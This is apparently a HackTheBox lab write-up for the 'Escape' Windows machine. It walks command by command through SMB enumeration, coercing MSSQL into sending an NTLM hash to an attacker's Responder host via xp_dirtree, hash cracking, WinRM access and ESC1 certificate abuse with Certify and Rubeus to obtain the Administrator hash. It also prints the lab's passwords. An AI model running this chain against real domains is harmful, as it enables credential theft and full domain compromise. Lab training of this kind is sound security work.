Escape - HackTheBox

Escape is a medium difficulty Windows Active Directory machine that starts with an SMB share that guest authenticated users can download a sensitive PDF file. Inside the PDF file temporary credentials are available for accessing an MSSQL service running on the machine. An attacker is able to force the MSSQL service to authenticate to his machine and capture the hash. It turns out that the service is running under a user account and the hash is crackable. Having a valid set of credentials an attacker is able to get command execution on the machine using WinRM. Enumerating the machine, a log file reveals the credentials for the user ryan.cooper. Further enumeration of the machine, reveals that a Certificate Authority is present and one certificate template is vulnerable to the ESC1 attack, meaning that users who are legible to use this template can request certificates for any other user on the domain including Domain Administrators. Thus, by exploiting the ESC1 vulnerability, an attacker is able to obtain a valid certificate for the Administrator account and then use it to get the hash of the administrator user.
Enumeration
First I check for available open ports.
nmap -p- --min-rate=10000 10.10.11.202

1 | nmap -sC -sV -p53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389 10.10.11.202 -oA ./nmap/escape -Pn |
| Ports | Service |
|---|---|
| 53 | domain Simple DNS Plus |
| 88 | kerberos-sec Microsoft Windows Kerberos |
| 135 | msrpc Microsoft Windows RPC |
| 139 | netbios-ssn Microsoft Windows netbios-ssn |
| 389 | ldap Microsoft Windows Active Directory LDAP |
| 445 | Windows Server 2016 Standard 14393 |
| 464 | kpasswd5? |
| 593 | ncacn_http Microsoft Windows RPC over HTTP 1.0 |
| 636 | Microsoft Windows Active Directory LDAP |

| 1433 | Microsoft SQL Server 2019 |
| 5985 | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |

Next, I checked the SMB server where I found some shares.
smbclient -N -L //10.10.11.202
I did some other enumeration and found nothing interesting.
Foothold
I logged Into Public Share using anonymous login and I found a PDF.
smbclient -N //10.10.11.202/Public

Inside the PDF I found credentials to log into SQL server.
Credential -> PublicUser : GuestUserCantWrite1


Using this credential I logged in to MSSQL server.
mssqlclient.py 'PublicUser:[email protected]'
I tried to see If I could execute a command using `xp_cmdshell`` but no luck. I tried to activate it but I don’t have the permissions.
xp_cmdshell 'whoami'
sp_configure 'Show Advanced Options', 1; RECONFIGURE; sp_configure 'xp_cmdshell', 1; RECONFIGURE;

I looked for databases in the server but nothing interesting.
SELECT name FROM master.dbo.sysdatabases
I started Responder in my local machine to get an NTLMv2 response by making MSSQL server read something from my localhost.
Start Responder -> sudo responder -vI tun0

Read from MSSQL -> xp_dirtree '\\10.10.14.22\myshare';

I used hashcat to crack the NTLMv2 Hash.
hashcat -m 5600 sql_svc_hash.txt /usr/share/wordlists/rockyou.txt

Password -> REGGIE1234ronnie
I used Evil-Winrm to login to the user but there was no flag.
evil-winrm -u sql_svc -p 'REGGIE1234ronnie' -i 10.10.11.202

After some enumeration I found ERRORLOG.BAK inside C:\SQLServer\Logs.
At the very end, we can see the credentials of Ryan.Cooper.

Credential -> Ryan.Cooper : NuclearMosquito3

I logged in using Evil-Winrm and got the flag.
Privilege Escalation
I tried ASREProasting and Kerberoasting but no luck
GetNPUsers.py -dc-ip 10.10.11.202 sequel.htb/sql_svc -request
GetUserSPNs.py -dc-ip 10.10.11.202 sequel.htb/sql_svc -request

I had to dig deep and Found TLS certificates on port 3269 which was by sequel-DC-CA.
openssl s_client -showcerts -connect 10.10.11.202:3269 | openssl x509 -noout -text

I uploaded Certify.exe to the victim machine and found the vulnerable certificate.
.\Certify.exe find /vulnerable

We can see the Validation period is 10 years Also the owner is Administrator. There are bad permissions listed which we can abuse as well.
Let’s run Certify with alt name administrator to get certification which we can later craft to abuse.
1 | .\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator |
We get an RSA key and Certificate.
1 | ----BEGIN RSA PRIVATE KEY----- |

We can save this in one file cert.pem and convert it to cert.pfx
1 | openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx |
Next, I upload Rubeus & cert.pfx.
Now we directly include the ticket in the system or get credentials that we can use to log in via Evil-Winrm.
Option 1:
1 | .\Rubeus.exe asktgt /domain:SEQUEL.HTB /user:Administrator /certificate:cert.pfx /dc:dc.SEQUEL.HTB /ptt |
Option 2:
1 | .\Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /getcredentials /show /nowrap |
I used the 2nd option to get NTLM hash of the administrator.

After logging in I got the root flag.